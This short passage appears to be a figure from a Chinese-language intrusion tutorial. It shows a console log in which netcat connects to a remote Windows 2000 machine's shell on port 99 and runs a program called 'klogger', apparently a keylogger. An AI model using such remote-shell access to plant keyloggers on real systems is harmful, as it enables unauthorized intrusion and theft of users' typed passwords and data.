 E:\sagi>nc -vv 192.168.0.155 99
SAGI [192.168.0.155] 99 (?) open
Microsoft Windows 2000 [Version 5.00.2195]
(C) 版权所有 1985-2000 Microsoft Corp.
F:\test>klogger
klogger
F:\test>_
图1